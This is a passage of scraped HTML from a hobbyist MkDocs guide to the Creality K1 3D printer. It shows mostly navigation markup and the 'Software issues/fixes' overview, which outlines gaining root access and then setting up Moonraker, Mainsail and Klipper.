16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Index
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Index
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#what-will-we-do" class="md-nav__link">
    What will we do?
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#what-will-we-do" class="md-nav__link">
    What will we do?
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="software-issuesfixes">Software issues/fixes</h1>
<p>The Creality K1 is running a klipper fork from December 2022 (according to git history, it was updated one or two times
after that). This has some modifications to support the hardware of this printer. For example, the main MCU is not
supported by Klipper by default. Furthermore, loadcells are used in the heating bed for homing/leveling. These are
currently not supported by Klipper either. Furthermore, Creality uses its own web interface (which has a very low
functionality) with its own API.</p>
<h2 id="what-will-we-do">What will we do?</h2>
<p>First, we need to set up root access. We can do this through a hack from the YouTuber
<a href="https://www.youtube.com/@SorkinDmitry" target="_blank">K3D // Dimitry Sorkin</a>. After that, we reset Moonraker and
update it. Then we enable the Moonraker service. Moonraker is disabled by default. After the activation of the API, we
can install the web interface. In my case, the choice is Mainsail. Here I have provided a customized version to support
then Creality K1 best possible. Once the system is set up, we can start with the Klipper config. Here I have prepared a
clean config. But we still have to turn off a function of the Creality OS. Otherwise, the Klipper config will be
overwritten after each reboot.</p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.expand"], "search": "../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>


<file: hardware/door-rattling/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../extruder-grip/">
      
      
        <link rel="next" href="../../software/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Door rattling - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#door-rattling" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Door rattling
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
